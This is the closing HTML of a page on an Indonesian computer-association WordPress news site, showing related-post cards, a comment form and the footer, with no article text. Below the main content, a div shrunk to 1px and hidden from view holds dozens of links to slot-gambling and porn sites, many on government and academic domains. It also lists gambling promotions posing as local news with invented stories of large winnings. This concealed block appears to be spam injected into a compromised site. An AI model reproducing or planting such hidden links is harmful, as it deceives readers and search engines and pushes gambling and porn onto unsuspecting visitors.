                  <h4 class="media-heading">By <a href ="https://apkomindo.info/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi">
                                  Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 29, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International">
                                  Kisah Inspiratif Presiden Komisaris Astra International</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 22, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru">
                                  Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Mar 7, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ancaman-cyber-akan-terus-ada/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://apkomindo.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                        <a class="link-div" href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi"> Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 29, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International"> Kisah Inspiratif Presiden Komisaris Astra International</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 22, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series"> Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 8, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                        <a class="link-div" href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru"> Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/03/">
                March 7, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                            <p class="site-description-footer">apkomindo</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src="http://apkomindo.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>